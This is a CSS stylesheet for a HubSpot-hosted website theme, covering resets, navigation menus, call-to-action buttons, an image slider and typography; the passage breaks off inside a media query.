.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/* ==========================================================================
* 
Index:

1. BASE STYLES   
- Variables
- Macros
- Modules
- Base
- Typography

2. COS STRUCTURE
- Header
- Content
- Footer

3. MAIN NAVIGATION
- Custom Menu Primary
- Mobile Menu

4. TEMPLATE MODULE CLASSES
- System Pages

5. COS COMPONENTS
- Blog
- Forms
- Buttons
- Hero

6. LIBRARIES
- Checkbox / Radio Styles
- Selectric
- Lity

========================================================================== */


/* ==========================================================================


1. BASE STYLES                                             


========================================================================== */

/* ==========================================================================
Variables                                               
========================================================================== */

/**
* Find the most consistently used font styles, colors, and container widths 
* for your site and assign them to the jinja variables below for easy use 
* and reference. 
*
* Apply the variable as shown below.  Ignore the jingja comment tags.
*
* 
*/

/* Colors */
 /* Dark Grey */
 /* Green */
 /* Red */
 /* Dark Blue */
 /* Green */
 /* Dark Red */

 /* Light Grey */
 /* Grey */
 /* Dark Grey */
 /* Dark Grey */


/* Typography */
















/* Containers */


/* ==========================================================================
Base                                                    
========================================================================== */
.sr-only {
visibility:hidden;
}
/* Images */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight,
img[style*='float:right'],
img[style*='float: right'] {
  margin: 0 0 10px 20px;
}

img.alignLeft,
img[style*='float:left'],
img[style*='float: left']{
  margin: 0 20px 10px 0;
}

@media (max-width: 599px) {
  img.alignRight,
  img[style*='float:right'],
  img[style*='float: right'],
  img.alignLeft,
  img[style*='float:left'],
  img[style*='float: left']{
    margin: 0 0 10px;
    float: none !important;
    display: block;
  }
}
@media screen and (prefers-reduced-motion: reduce) {  
  * {
    /* Very short durations means JavaScript that relies on events still works */
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
  }
}

/* Reduces min-height on bootstrap structure */
.body-container .row-fluid [class*="span"] { min-height: 1px; }
.header-container .row-fluid [class*="span"],
.footer-container .row-fluid [class*="span"] { min-height: 0px; }

/* Captcha */
#recaptcha_response_field {
  width: auto !important;
  display: inline-block !important;
}

/* Videos */
video {
  max-width: 100%;
  height: auto;
}

/* Date Picker */
#calroot {
  width: 202px !important;
  line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

#calroot select {
  min-height: 0 !important;
  padding: 1px 2px !important;
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
  font-size: 1.0rem !important;
  line-height: 18px !important;
  font-weight: 400 !important;
}

#caldays {
  margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
  position: relative;
  height: 0;
  overflow: hidden;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
  padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
  padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
  height: auto;
  overflow: visible;
  padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
  position: static;
  width: auto;
  height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
  width: 100%;
  max-width: 100%;
}
@media (max-width: 568px) {
  iframe {
    max-width: 100%;
  }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
  width: 100% !important;
  max-width: 507px !important;
}
#hs-pwd-widget-password {
  height: 50px !important;
}

/* Menus */
.hs-menu-wrapper ul {
  padding: 0;
}


/* Horizontal Menu
========================================================================== */
.hs-menu-wrapper.hs-menu-flow-horizontal ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile) {
  float: none;
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
  visibility: hidden;
  opacity: 0;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
opacity: 1;
visibility: visible;
}*/
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    position: absolute;
    top: 55px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 20;
  }
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: normal;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper,*/
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > ul.hs-menu-children-wrapper.active,
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > .extra-content.active {
  opacity: 1;
  visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
  position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
  float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
  display: inline-block;
}

/* Vertical Menu
========================================================================== */ 
.hs-menu-wrapper.hs-menu-flow-vertical {
  width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
  display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
  width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
  position: relative;
}


/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  position: absolute;
  z-index: 10;
  left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  left: 100%;
  top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
  opacity: 1;
  visibility: visible;
}


@media (max-width: 1024px) {
  .hs-menu-wrapper, .hs-menu-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: none;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: block;
  }

  /* Stacking Horizontal Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    max-height: 300px;
    overflow-y: auto !important;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
    padding: 0;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    white-space: normal;
  }

  /* Stacking Vertical Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
    position: static;
    opacity: 1;
    visibility: visible;
  }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}

/* Space Module */
.widget-type-space {
  visibility: hidden;
}

/* CTA's */
.transparent_red_cta {
  color: #b01c2e !important;
  border: 2px solid #b01c2e !important;
  white-space: nowrap;
  background-color: transparent;
}

.transparent_no_border_cta {
  color: #B01C2E !important;
  border: 0px solid #B01C2E !important;
  white-space: nowrap;
}

.transparent_border_cta {
  background-color: transparent;
  color: #414042 !important;
  border: 2px solid #414042;
  white-space: nowrap;
}

.login-red {
  background-color: #75928c;
  color: #fff !important;
  border: 2px solid #75928c;
  white-space: nowrap;
}

.transparent_white_cta {
  color: #fff !important;
  border: 2px solid #fff !important;
  white-space: nowrap;
  background-color: transparent;
}

.normal_cta {
  background: #B01C2E;
  color: #fff !important;
  border: 2px solid #B01C2E;
  white-space: nowrap; 
}

.white_cta {
  background-color: #fff;
  color: #414042 !important;
  border: 2px solid #fff;
  white-space: nowrap;  
}

.dark_cta {
  background: #414042;
  color: #fff !important;
  border: 2px solid #414042;
  white-space: nowrap;  
}

.login-red {
transition: ease all .3s !important;
  cursor: pointer;
}

.transparent_red_cta, .normal_cta, .white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_cta, .login-red {
  border-radius: 30px;
  padding: 12px 25px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none !important;
  text-transform: uppercase;
}

.cv-multi-tab--content-inner, .normal_cta, .cv-multi-tab--content-inner, .white_cta, .cv-multi-tab--content-inner, .transparent_red_cta, .transparent_white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_border_cta, .login-red {
  display: inline-block;
}

.normal_cta:hover, .white_cta:hover, .dark_cta:hover, .transparent_red_cta:hover, .transparent_no_border_cta:hover, .transparent_border_cta:hover, .transparent_white_cta:hover, .login-red:hover {
  background-size: 30px 30px;
  opacity: 0.8 !important;
  background-repeat: no-repeat !important;
  background-position: 90% 50% !important;
  padding-right: 55px;
  font-weight: bolder;
}

.login-red:hover {
  padding-right: 55px !important;
  font-weight: bolder !important;
  background-size: 30px 30px !important;
}

.normal_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E;
  color: white;
  border: 2px solid #B01C2E !important;
}

.transparent_red_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%281%29.svg');
  background-color: transparent ;
  color: #B01C2E !important;
  border: 2px solid #B01C2E !important;
}

.transparent_white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E ;
  color: #fff !important;
  border: 2px solid #B01C2E!important;
}

.transparent_no_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: transparent ;
  color: #414042 !important;
  border: 0px solid #414042 !important;
}

.transparent_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg') !important;
  background-color: transparent ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}

.login-red:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
  background-color: transparent ;
  color: #fff !important;
  border: 2px solid #75928c !important;
}

.white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: #fff ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}
.dark_cta:hover {
  background-color: #414042;
  color: #fff !important;
  border: 2px solid #414042 !important;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
}

@media screen and (max-width: 768px) {
  .transparent_red_cta, .transparent_white_cta, .normal_cta, .white_cta {
    width: initial;
  }
}

/* Fix for CTA border box issue */

.hs-cta-wrapper a {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

.hs-cta-wrapper a.button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}

/*
jQuery FlexSlider v2.0
http://www.woothemes.com/flexslider/
Copyright 2012 WooThemes
Free to use under the GPLv2 license.
http://www.gnu.org/licenses/gpl-2.0.html
Contributing author: Tyler Smith (@mbmufffin)
*/

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
  display: block;
  overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}

/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-slider .hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
  background-color: rgba(0,0,0,0.5);
  position: absolute;
  font-size: 2em;
  line-height: 1.1em;
  color: #fff;
  padding: 0 5% 0 5%;
  width: 100%;
  bottom: 0;
  text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
  color: #fff;
  font-size: 3em;
  line-height: 1.1em;
  position: absolute;
  padding: 0px 5% 0px 5%;
  width: 90%;
  top: 40%;
  text-align: center;
  background-color: transparent;
}

@media all and (max-width: 400px) {
  .hs_cos_flex-slider .superimpose .caption {
    background-color: #000;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: #fff;
    width: 90%;
    padding: 0px 5% 0px 5%;
    top: 40%;
    text-align: center;
  }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
  color: #fff;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
  display: inline-block;
  margin: 0px;
  padding: 0px;
  margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
  max-height: 150px;
  margin: 0px;
  padding: 0px;
  border-width: 0px;
}


/* responsive pre elements */
pre {
  overflow-x: auto;
}

/* responsive pre tables */
table pre {
  white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
  margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
  word-wrap: break-word;
}

@media all and (max-width: 400px) {
  /* beat recaptcha into being responsive, !importants and specificity are necessary */
  #captcha_wrapper,
  #recaptcha_area,
  #recaptcha_area table#recaptcha_table,
  #recaptcha_area table#recaptcha_table .recaptcha_r1_c1
  { width: auto !important; overflow: hidden; }
  #recaptcha_area table#recaptcha_table .recaptcha_r4_c4
  { width: 67px !important; }
  #recaptcha_area table#recaptcha_table #recaptcha_image
  { width:280px !important; }
}


/* ==========================================================================
Base                                                    
========================================================================== */
/** 
* Box Sizing
* 
* Applies a natural box layout model to all elements so that width and padding 
* are essentially combined, making responsive styles easier to manage.
*/

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html {
  font-size: 62.5%;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #414042;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container-fluid .row-fluid .page-center,
.page-center {
  float: none !important;
  max-width: 1240px;
  margin: 0 auto !important;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-small {
  float: none;
  max-width: 1040px;
  margin: 0 auto;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-extra-small {
  float: none;
  max-width: 940px;
  margin: 0 auto;
  padding: 0 20px;
}

a {
  color: #485B58;
  transition: ease all .3s;
}
a:hover, a:focus {
  color: #B01C2E;
  opacity: 0.8;
  text-decoration: underline;
}

.body-container p a,
.body-container .content a,
.body-container .widget-type-rich_text a {

}

hr {
  clear: both;
  color: #DBDBDB;
  background-color: #DBDBDB;
  height: 1px;
  border: none;
  margin: 45px 0;
}

/* Highlighted Text */
::-moz-selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}
::selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
  max-width: initial;
}

/* ==========================================================================
Typography
========================================================================== */

/* Basic text */
p {
  margin: 0 0 20px;
  line-height: 1.4;
}

strong {
  font-family: 'CalibreSemibold', sans-serif;
  font-weight: 400;
}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}

/* Headings */
h2, .h2, h3, h4, h5, h6, .subheader, .banner p.banner-title {
  font-family: 'CalibreReg', sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
}

h1{
  font-size: 2.4rem;
  line-height: 1.4;

}
h2, .h2 {

  font-size: 3.6rem;
  line-height: 1.4;

}
h3 {
  font-size: 2.8rem;
  line-height: 1.4;

}
h4 {
  font-size: 2.6rem;
  line-height: 1.4;

}
h5 {
  font-size: 2.4rem;
  line-height: 1.4;

}
h6, .subheader {
  font-size: 2.0rem;
  line-height: 1.4;
}
h2, h6, .subheader, .effective-date {
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}



#hublox_text,#hero-banner-simple,#hero-banner-complex h1{
  font-size: 2.4rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex h2{
  font-size: 4.8rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex p{
  font-size: 1.8rem;
}

  .hero {
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    min-height: 50vh;
  }
/* Buffalo Plaid SVG */
.plaid-responsive {
    width: 100%;
    height: auto;
    aspect-ratio: 18 / 10;  /* matches viewBox 1800x1000 */
    display: block;
  }
/* Topographic Map SVG */
  .hero-band {
    width: 100%;
    height: 180px;        
    display: block;
  }

  @media (max-width: 1024px) { .hero-band { height: 140px; } }
  @media (max-width: 768px)  { .hero-band { height: 100px; } }

/* Remove 'fixed' on mobile via a media query */
@media screen and (max-width: 768px) {
  .hero {
    background-attachment: scroll;
  }
}
  

  .grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    justify-content: center;
    max-width: 1240px;
    margin: 0 auto;
    padding: 3em 1em;
  }
  
.hero .overlay, 
.hero .full_overlay, 
.hero .no-cta .full_overlay {  /* Fix class name (full-overlay → full_overlay) */
  position: absolute;
  top: 0;
	bottom: 0;
  left: 0;
	right: 0;
  width: 100%;
  height: 100%;  
  z-index: 1;
  will-change: opacity, transform; 
}

.story .hs_cos_wrapper_type_rich_text h2 {
  font-size: 3.6rem;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}

.story .hs_cos_wrapper_type_rich_text h3 {
  font-size: 2.4rem;
  line-height: 1.4;
}

@media (max-width: 900px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 2.8rem;
  }
}

@media (max-width: 500px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  } 
  h3 {
    font-size: 3.2rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 3.2rem;
  }
}

/* Lists */
ul, ol {
  padding-left: 20px;
  margin: 0 0 20px;
}

@media (min-width: 769px) {
  ul.cols-3 {
    -webkit-columns: 3;
    -moz-columns: 3;
    columns: 3;
    list-style-position: inside; 
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 768px) {
  ul.cols-3 {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    list-style-position: inside; 
    clear: both;
  }
}

ul li {
  padding-left: 5px;
}

/*ul li + li,
ol li + li {
margin-top: 10px;
}*/

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.double {
  width: 100%;
  -webkit-columns: 2;
  -moz-columns: 2;
  columns: 2;
  list-style-position: inside;
}
ul.double li {
  display: block;
}

.text-small, .text-small p {
  font-size: 1.4rem;
  line-height: 1.4;
}

@media (min-width: 901px) {
  .text-large, .text-large p {
    font-size: 2.4rem;
    line-height: 1.4;
  }
